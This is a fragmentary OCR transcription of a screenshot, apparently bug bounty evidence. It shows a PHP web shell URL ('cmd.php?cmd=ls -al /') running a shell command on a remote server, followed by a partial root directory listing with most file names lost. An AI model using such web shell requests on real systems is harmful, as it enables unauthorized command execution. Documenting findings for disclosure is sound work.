 https://docs. cmd.php?cmd=ls+-al+%2F
Apps VirusTotal XSS Hunter bugbounty-cheatsh... Crunchbase: Discov... GeneralEG 0x01 Command-Mobile-... TextNow RIPS JSON Web Tokens -... CTF Browse projects - S... »
total 128
drwxr-xr-x 12 root root 4096 Jul 23 2018 .
drwxr-xr-x 12 root root 4096 Jul 23 2018
lrwxrwxrwx 1 root root 7 Apr 23 2017
drwxr-xr-x 4 root root 4096 Mar 10 03:37
drwxr-xr-x 29 root root 4096 Mar 9 22:46
drwxr-xr-x 3 4096 Jan 3 09:43
dr-xr-xr-x. 48 root root 12288 Feb 28 22:45
dr-xr-xr-x. 62 root root 61440 Mar 5 22:44
drwxr-xr-x. 10 root root 4096 Feb 4 22:45
dr-xr-xr-x 400 root root 0 Jan 12 21:37
lrwxrwxrwx 1 root root 8 Apr 23 2017
lrwxrwxrwx 1 root root 25 Apr 23 2017
drwx------ 2 20480 Mar 10 20:19
drwxr-xr-x 12 root root 4096 Jan 12 21:37
drwxr-xr-x 15 root root 4096 Mar 9 22:44
ENG
10:22 PM
3/10/2019